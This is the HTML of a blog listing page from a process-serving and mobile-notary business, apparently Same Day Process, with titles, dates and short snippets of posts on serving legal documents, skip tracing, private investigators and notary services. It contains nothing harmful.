									<a href="https://www.samedayprocess.com/blog/how-to-serve-corporation-service-company-csc-in-virginia-with-court-documents-and-where---post-covid-19_ae136.html?view=SEEALLGR22" title="How to Serve Corporation Service Company (CSC) in Virginia with Court Documents and Where - POST COVID-19">How to Serve Corporation Service Company (CSC) in Virginia with Court Documents and Where - POST COVID-19</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2023-05-14">
                    <span class="datetime-custom-display"></span>
                    <span class="month">May</span>
                    <span class="day">14</span>
                    <span class="year">2023</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                &nbsp;

Can you serve the Corporation Service Company in hand? YES! Same Day Process can assist with serving legal documents on CSC in person. Just click on &ldquo;Send A Job&rdquo; at the top of the screen, then click on &ldquo;Service of...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-corporation-service-company-csc-in-virginia-with-court-documents-and-where---post-covid-19_ae136.html?view=SEEALLGR22" title="How to Serve Corporation Service Company (CSC) in Virginia with Court Documents and Where - POST COVID-19">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-23">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/mobile-notary-services-faqs_ae23.html?view=SEEALLGR22" title="Mobile Notary Services FAQs">
                    <img src="/cm/dpl/images/articles/23/th/23.jpg"  alt="23.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/mobile-notary-services-faqs_ae23.html?view=SEEALLGR22" title="Mobile Notary Services FAQs">Mobile Notary Services FAQs</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2023-04-30">
                    <span class="datetime-custom-display"></span>
                    <span class="month">April</span>
                    <span class="day">30</span>
                    <span class="year">2023</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Originally published ​March&nbsp;1, 2016. Last updated April 30, 2023.


Mobile notary services provide a convenient and accessible option for individuals who require notarial acts but cannot travel to a traditional notary&#39;s office or need...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/mobile-notary-services-faqs_ae23.html?view=SEEALLGR22" title="Mobile Notary Services FAQs">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-20">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/the-importance-of-process-serving-in-legal-system_ae20.html?view=SEEALLGR22" title="The Importance of Process Serving in Legal System">The Importance of Process Serving in Legal System</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2023-04-05">
                    <span class="datetime-custom-display"></span>
                    <span class="month">April</span>
                    <span class="day">5</span>
                    <span class="year">2023</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Originally published 01/19/2016. Last updated&nbsp;04/05/2023.



The United States judicial system operates on the principles of fairness and due process. This system aims to ensure that all parties involved in a legal case receive equal and...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/the-importance-of-process-serving-in-legal-system_ae20.html?view=SEEALLGR22" title="The Importance of Process Serving in Legal System">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-65">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/5-things-private-investigators-can-and-cant-do_ae65.html?view=SEEALLGR22" title="5 Things Private Investigators Can and Can't Do">
                    <img src="/cm/dpl/images/articles/65/th/65.jpg"  alt="65.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/5-things-private-investigators-can-and-cant-do_ae65.html?view=SEEALLGR22" title="5 Things Private Investigators Can and Can't Do">5 Things Private Investigators Can and Can't Do</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2023-04-03">
                    <span class="datetime-custom-display"></span>
                    <span class="month">April</span>
                    <span class="day">3</span>
                    <span class="year">2023</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                
Originally posted on&nbsp;11/08/2016

Have you been frustrated with a case that doesn&#39;t move forward?

Many people&nbsp;dealing with a stuck case&nbsp;might consider hiring a private investigator. These professionals have a large amount of...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/5-things-private-investigators-can-and-cant-do_ae65.html?view=SEEALLGR22" title="5 Things Private Investigators Can and Can't Do">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-83">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/what-happens-if-i-avoid-a-process-server_ae83.html?view=SEEALLGR22" title="What Happens If I Avoid A Process Server?">
                    <img src="/cm/dpl/images/articles/83/th/83.jpg"  alt="83.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-happens-if-i-avoid-a-process-server_ae83.html?view=SEEALLGR22" title="What Happens If I Avoid A Process Server?">What Happens If I Avoid A Process Server?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2023-04-03">
                    <span class="datetime-custom-display"></span>
                    <span class="month">April</span>
                    <span class="day">3</span>
                    <span class="year">2023</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                
Original Post:&nbsp;07/31/2017

If you are looking to sue someone, divorce them, obtain child support, or many other legal issues, you may attempt to have the papers served to them. A process server can be hired to track them down and serve the...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-happens-if-i-avoid-a-process-server_ae83.html?view=SEEALLGR22" title="What Happens If I Avoid A Process Server?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-12">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-methods-do-process-servers-use-to-find-evasive-subjects_ae12.html?view=SEEALLGR22" title="What Methods Do Process Servers Use to Find Evasive Subjects?">What Methods Do Process Servers Use to Find Evasive Subjects?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="">
                    <span class="datetime-custom-display">February 2, 2023</span>
                    <span class="month"></span>
                    <span class="day"></span>
                    <span class="year"></span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Ever wonder how process servers find someone? Here we cover a few common tactics.                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-methods-do-process-servers-use-to-find-evasive-subjects_ae12.html?view=SEEALLGR22" title="What Methods Do Process Servers Use to Find Evasive Subjects?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-134">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/what-should-i-expect-from-my-process-server_ae134.html?view=SEEALLGR22" title="What should I expect from my process server?">
                    <img src="/cm/dpl/images/articles/134/th/134.jpg"  alt="134.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-should-i-expect-from-my-process-server_ae134.html?view=SEEALLGR22" title="What should I expect from my process server?">What should I expect from my process server?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2023-02-01">
                    <span class="datetime-custom-display"></span>
                    <span class="month">February</span>
                    <span class="day">1</span>
                    <span class="year">2023</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Navigating the legal world is a challenge, but finding an experienced, reliable, and knowledgeable process server shouldn&rsquo;t be. Here at Same Day Process, we treat each client as our only client and go above and beyond to assure each case is...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-should-i-expect-from-my-process-server_ae134.html?view=SEEALLGR22" title="What should I expect from my process server?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-11">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-services-do-mobile-notaries-provide_ae11.html?view=SEEALLGR22" title="What Services Do Mobile Notaries Provide?">What Services Do Mobile Notaries Provide?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="">
                    <span class="datetime-custom-display">January 10, 2023</span>
                    <span class="month"></span>
                    <span class="day"></span>
                    <span class="year"></span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                What does a mobile notary do? Find out in this blog post!                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-services-do-mobile-notaries-provide_ae11.html?view=SEEALLGR22" title="What Services Do Mobile Notaries Provide?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-16">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/the-signs-of-a-trustworthy-process-server_ae16.html?view=SEEALLGR22" title="The Signs of a Trustworthy Process Server">The Signs of a Trustworthy Process Server</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="">
                    <span class="datetime-custom-display">December 8, 2022</span>
                    <span class="month"></span>
                    <span class="day"></span>
                    <span class="year"></span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Blog originally published on December 11, 2015. Updated on December 8, 2022.

When beginning legal proceedings, it&rsquo;s extremely important to have an iron-clad process serving procedure in place for any legal document you need to deliver....                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/the-signs-of-a-trustworthy-process-server_ae16.html?view=SEEALLGR22" title="The Signs of a Trustworthy Process Server">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-133">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/should-i-use-a-sheriff-or-a-process-server-to-serve-my-legal-documents_ae133.html?view=SEEALLGR22" title="Should I use a Sheriff or a Process Server to serve my legal documents?">
                    <img src="/cm/dpl/images/articles/133/th/133.jpg"  alt="133.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/should-i-use-a-sheriff-or-a-process-server-to-serve-my-legal-documents_ae133.html?view=SEEALLGR22" title="Should I use a Sheriff or a Process Server to serve my legal documents?">Should I use a Sheriff or a Process Server to serve my legal documents?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2022-11-11">
                    <span class="datetime-custom-display"></span>
                    <span class="month">November</span>
                    <span class="day">11</span>
                    <span class="year">2022</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Let&#39;s begin the blog with a history lesson on process servers vs. public employees.
Over seventy years ago, Sheriffs, Marshalls, or Constables were the only persons authorized to serve legal documents, and today a few states still have...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/should-i-use-a-sheriff-or-a-process-server-to-serve-my-legal-documents_ae133.html?view=SEEALLGR22" title="Should I use a Sheriff or a Process Server to serve my legal documents?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-9">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-role-does-process-serving-play-in-the-u.s.-judicial-system_ae9.html?view=SEEALLGR22" title="What Role Does Process Serving Play in the U.S. Judicial System?">What Role Does Process Serving Play in the U.S. Judicial System?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="">
                    <span class="datetime-custom-display">August 2, 2022</span>
                    <span class="month"></span>
                    <span class="day"></span>
                    <span class="year"></span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Discover what a process server does and how process serving is important within the American judicial system.                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-role-does-process-serving-play-in-the-u.s.-judicial-system_ae9.html?view=SEEALLGR22" title="What Role Does Process Serving Play in the U.S. Judicial System?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-8">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-duties-does-a-process-server-perform_ae8.html?view=SEEALLGR22" title="What Duties Does a Process Server Perform?">What Duties Does a Process Server Perform?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="">
                    <span class="datetime-custom-display">June 21, 2022</span>
                    <span class="month"></span>
                    <span class="day"></span>
                    <span class="year"></span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                What does a process server do? Take a closer look at how we use skip tracing to serve legal documents to people across the nation.                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-duties-does-a-process-server-perform_ae8.html?view=SEEALLGR22" title="What Duties Does a Process Server Perform?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-57">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/the-benefits-of-hiring-a-private-investigator_ae57.html?view=SEEALLGR22" title="The Benefits of Hiring a Private Investigator">
                    <img src="/cm/dpl/images/articles/57/th/57.jpg"  alt="57.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/the-benefits-of-hiring-a-private-investigator_ae57.html?view=SEEALLGR22" title="The Benefits of Hiring a Private Investigator">The Benefits of Hiring a Private Investigator</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2022-01-20">
                    <span class="datetime-custom-display"></span>
                    <span class="month">January</span>
                    <span class="day">20</span>
                    <span class="year">2022</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                
Originally posted on&nbsp;07/05/2016

We all want more info in life, but sometimes that information is hard to come by. A private investigator can help to uncover important information including a search for a person&#39;s whereabouts. Private...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/the-benefits-of-hiring-a-private-investigator_ae57.html?view=SEEALLGR22" title="The Benefits of Hiring a Private Investigator">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-52">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/how-to-prepare-and-file-a-proof-of-service-and-affidavit_ae52.html?view=SEEALLGR22" title="How to Prepare and File a Proof of Service and Affidavit">
                    <img src="/cm/dpl/images/articles/52/th/52.jpg"  alt="52.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-prepare-and-file-a-proof-of-service-and-affidavit_ae52.html?view=SEEALLGR22" title="How to Prepare and File a Proof of Service and Affidavit">How to Prepare and File a Proof of Service and Affidavit</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2021-12-23">
                    <span class="datetime-custom-display"></span>
                    <span class="month">December</span>
                    <span class="day">23</span>
                    <span class="year">2021</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                
Originally posted on 05/05/2016

Understanding the process of how to file papers can be confusing.&nbsp;Laws differ from state to state, which can lead to confusion, however, some policies and procedures for preparing and filing proof of service...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-prepare-and-file-a-proof-of-service-and-affidavit_ae52.html?view=SEEALLGR22" title="How to Prepare and File a Proof of Service and Affidavit">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-10">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/what-is-skip-tracing_ae10.html?view=SEEALLGR22" title="What Is Skip Tracing?">
                    <img src="/cm/dpl/images/articles/10/th/10.png"  alt="10.png" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-is-skip-tracing_ae10.html?view=SEEALLGR22" title="What Is Skip Tracing?">What Is Skip Tracing?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2021-10-21">
                    <span class="datetime-custom-display"></span>
                    <span class="month">October</span>
                    <span class="day">21</span>
                    <span class="year">2021</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                


Originally posted on&nbsp;09/10/2015

Sometimes finding someone is the biggest issue with having them do something!

Process servers help deliver the legal documents that make the legal system operate. This system would not run nearly as...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-is-skip-tracing_ae10.html?view=SEEALLGR22" title="What Is Skip Tracing?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-13">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/which-industries-most-often-use-process-servers_ae13.html?view=SEEALLGR22" title="Which Industries Most Often Use Process Servers?">
                    <img src="/cm/dpl/images/articles/13/th/13.jpg"  alt="13.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/which-industries-most-often-use-process-servers_ae13.html?view=SEEALLGR22" title="Which Industries Most Often Use Process Servers?">Which Industries Most Often Use Process Servers?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2021-09-23">
                    <span class="datetime-custom-display"></span>
                    <span class="month">September</span>
                    <span class="day">23</span>
                    <span class="year">2021</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                


Originally posted on&nbsp;10/19/2015

At Same Day Process Service, our clients come from a variety of industries. With a combined 60 years of experience, every skilled process server we work with has&nbsp;successfully served individuals for...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/which-industries-most-often-use-process-servers_ae13.html?view=SEEALLGR22" title="Which Industries Most Often Use Process Servers?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-17">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/how-is-skip-tracing-performed_ae17.html?view=SEEALLGR22" title="How Is Skip Tracing Performed?">
                    <img src="/cm/dpl/images/articles/17/th/17.jpg"  alt="17.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-is-skip-tracing-performed_ae17.html?view=SEEALLGR22" title="How Is Skip Tracing Performed?">How Is Skip Tracing Performed?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2021-08-19">
                    <span class="datetime-custom-display"></span>
                    <span class="month">August</span>
                    <span class="day">19</span>
                    <span class="year">2021</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                
Originally posted on&nbsp;12/21/2015

What do you do when you can&#39;t find something or someone?

Do you call around? Maybe you check the place where you saw that object or person last. How does this search become more intense when you have...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-is-skip-tracing-performed_ae17.html?view=SEEALLGR22" title="How Is Skip Tracing Performed?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-22">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/do-i-need-to-hire-a-process-server_ae22.html?view=SEEALLGR22" title="Do I Need to Hire a Process Server?">
                    <img src="/cm/dpl/images/articles/22/th/22.jpg"  alt="22.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/do-i-need-to-hire-a-process-server_ae22.html?view=SEEALLGR22" title="Do I Need to Hire a Process Server?">Do I Need to Hire a Process Server?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2021-07-22">
                    <span class="datetime-custom-display"></span>
                    <span class="month">July</span>
                    <span class="day">22</span>
                    <span class="year">2021</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                
Originally posted on&nbsp;03/01/2016

Legal matters experience a better outcome through the hiring of a professional process server. Additionally, you&rsquo;ll experience less frustration as well as time savings. Check out the reasons why you...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/do-i-need-to-hire-a-process-server_ae22.html?view=SEEALLGR22" title="Do I Need to Hire a Process Server?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-131">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/serving-heavyweight-boxer-pedro-lovell_ae131.html?view=SEEALLGR22" title="Serving Heavyweight Boxer Pedro Lovell">
                    <img src="/cm/dpl/images/articles/131/th/131.jpg"  alt="131.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/serving-heavyweight-boxer-pedro-lovell_ae131.html?view=SEEALLGR22" title="Serving Heavyweight Boxer Pedro Lovell">Serving Heavyweight Boxer Pedro Lovell</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2021-06-18">
                    <span class="datetime-custom-display"></span>
                    <span class="month">June</span>
                    <span class="day">18</span>
                    <span class="year">2021</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Serving civil process is often too exciting and is perpetually, non-stop OJT (on the job training).

I received papers to serve on the heavyweight boxer, Pedro Lovell, often referred to as &quot;KO King,&quot; &quot;The LA Bomber,&quot; &quot;The...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/serving-heavyweight-boxer-pedro-lovell_ae131.html?view=SEEALLGR22" title="Serving Heavyweight Boxer Pedro Lovell">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-18">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/what-types-of-technology-do-process-servers-use-to-find-targets_ae18.html?view=SEEALLGR22" title="What Types of Technology Do Process Servers Use to Find Targets?">
                    <img src="/cm/dpl/images/articles/18/th/18.png"  alt="18.png" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-types-of-technology-do-process-servers-use-to-find-targets_ae18.html?view=SEEALLGR22" title="What Types of Technology Do Process Servers Use to Find Targets?">What Types of Technology Do Process Servers Use to Find Targets?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2021-06-17">
                    <span class="datetime-custom-display"></span>
                    <span class="month">June</span>
                    <span class="day">17</span>
                    <span class="year">2021</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                
Originally posted on&nbsp;12/21/2015

The process serving industry is constantly evolving. To meet the demands of this industry, a process server must employ the latest technologies and innovative methods. Some people are bound and determined to...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-types-of-technology-do-process-servers-use-to-find-targets_ae18.html?view=SEEALLGR22" title="What Types of Technology Do Process Servers Use to Find Targets?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-49">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/how-are-legal-documents-authenticated_ae49.html?view=SEEALLGR22" title="How Are Legal Documents Authenticated?">
                    <img src="/cm/dpl/images/articles/49/th/49.jpg"  alt="49.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-are-legal-documents-authenticated_ae49.html?view=SEEALLGR22" title="How Are Legal Documents Authenticated?">How Are Legal Documents Authenticated?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2021-05-20">
                    <span class="datetime-custom-display"></span>
                    <span class="month">May</span>
                    <span class="day">20</span>
                    <span class="year">2021</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                
Originally posted on&nbsp;04/04/2016

While a signature may be authenticated by someone who has reasonable familiarity with a subject&#39;s writing, the majority of legal documents require more than a simple statement stating that&nbsp;they are...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-are-legal-documents-authenticated_ae49.html?view=SEEALLGR22" title="How Are Legal Documents Authenticated?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-6">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/how-to-choose-the-best-process-server_ae6.html?view=SEEALLGR22" title="How to Choose the Best Process Server">
                    <img src="/cm/dpl/images/articles/6/th/6.jpg"  alt="6.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-choose-the-best-process-server_ae6.html?view=SEEALLGR22" title="How to Choose the Best Process Server">How to Choose the Best Process Server</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2021-04-22">
                    <span class="datetime-custom-display"></span>
                    <span class="month">April</span>
                    <span class="day">22</span>
                    <span class="year">2021</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                
Originally posted on&nbsp;07/13/2015

Imagine that you want to take action against someone else in court, but you can&#39;t notify them because you can&#39;t find them.&nbsp;But&nbsp;since the law says that you must notify them,&nbsp;what can...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-choose-the-best-process-server_ae6.html?view=SEEALLGR22" title="How to Choose the Best Process Server">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-130">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/serving-an-evasive-new-york-attorney-_ae130.html?view=SEEALLGR22" title="Serving An Evasive New York Attorney ">
                    <img src="/cm/dpl/images/articles/130/th/130.jpg"  alt="130.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/serving-an-evasive-new-york-attorney-_ae130.html?view=SEEALLGR22" title="Serving An Evasive New York Attorney ">Serving An Evasive New York Attorney </a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2021-03-02">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">2</span>
                    <span class="year">2021</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

I was asked to serve divorce papers on a New York attorney who had been avoiding service and was coming to Maryland to visit his parents to celebrate the Passover. He was supposed to be arriving between 2 and 5 pm Friday. Our client informed me...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/serving-an-evasive-new-york-attorney-_ae130.html?view=SEEALLGR22" title="Serving An Evasive New York Attorney ">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-86">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/what-not-to-do-when-a-process-is-served-upon-you_ae86.html?view=SEEALLGR22" title="What Not To Do When A Process Is Served Upon You">
                    <img src="/cm/dpl/images/articles/86/th/86.jpg"  alt="86.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-not-to-do-when-a-process-is-served-upon-you_ae86.html?view=SEEALLGR22" title="What Not To Do When A Process Is Served Upon You">What Not To Do When A Process Is Served Upon You</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2021-01-15">
                    <span class="datetime-custom-display"></span>
                    <span class="month">January</span>
                    <span class="day">15</span>
                    <span class="year">2021</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                What Not to Do When a Process is Served Upon You                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-not-to-do-when-a-process-is-served-upon-you_ae86.html?view=SEEALLGR22" title="What Not To Do When A Process Is Served Upon You">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-129">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/do-process-servers-wear-disguises-yes_ae129.html?view=SEEALLGR22" title="Do Process Servers Wear Disguises? Yes!">
                    <img src="/cm/dpl/images/articles/129/th/129.png"  alt="129.png" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/do-process-servers-wear-disguises-yes_ae129.html?view=SEEALLGR22" title="Do Process Servers Wear Disguises? Yes!">Do Process Servers Wear Disguises? Yes!</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="">
                    <span class="datetime-custom-display">September 2, 2022</span>
                    <span class="month"></span>
                    <span class="day"></span>
                    <span class="year"></span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Ever wonder what does a process server wear? Do process servers really wear disguises on stakeouts? Read all about it in this blog post!                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/do-process-servers-wear-disguises-yes_ae129.html?view=SEEALLGR22" title="Do Process Servers Wear Disguises? Yes!">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-14">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/what-are-the-benefits-of-hiring-a-mobile-notary_ae14.html?view=SEEALLGR22" title="What Are the Benefits of Hiring a Mobile Notary?">
                    <img src="/cm/dpl/images/articles/14/th/14.jpg"  alt="14.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-are-the-benefits-of-hiring-a-mobile-notary_ae14.html?view=SEEALLGR22" title="What Are the Benefits of Hiring a Mobile Notary?">What Are the Benefits of Hiring a Mobile Notary?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2020-12-23">
                    <span class="datetime-custom-display"></span>
                    <span class="month">December</span>
                    <span class="day">23</span>
                    <span class="year">2020</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                
Originally posted on:&nbsp;11/17/2015

Mobile notaries are notary publics who travel to a client&rsquo;s location to conduct a notarial act. Almost anyone can benefit from a mobile notary&rsquo;s services, but there are a few surprising benefits...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-are-the-benefits-of-hiring-a-mobile-notary_ae14.html?view=SEEALLGR22" title="What Are the Benefits of Hiring a Mobile Notary?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-93">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/how-long-will-it-take-to-have-my-papers-served_ae93.html?view=SEEALLGR22" title="How Long Will It Take to Have My Papers Served?">
                    <img src="/cm/dpl/images/articles/93/th/93.jpg"  alt="93.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-long-will-it-take-to-have-my-papers-served_ae93.html?view=SEEALLGR22" title="How Long Will It Take to Have My Papers Served?">How Long Will It Take to Have My Papers Served?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2020-11-19">
                    <span class="datetime-custom-display"></span>
                    <span class="month">November</span>
                    <span class="day">19</span>
                    <span class="year">2020</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                
Originally posted on:&nbsp;03/14/2018

&quot;Are we there yet?&quot;

We all remember hearing our kids or maybe or younger selves saying that at one point. We want to be at our destination without the wait on the journey. Serving processes is...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-long-will-it-take-to-have-my-papers-served_ae93.html?view=SEEALLGR22" title="How Long Will It Take to Have My Papers Served?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-58">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/what-qualifications-should-a-private-investigator-possess_ae58.html?view=SEEALLGR22" title="What Qualifications Should a Private Investigator Possess?">
                    <img src="/cm/dpl/images/articles/58/th/58.jpg"  alt="58.jpg" border="0" />
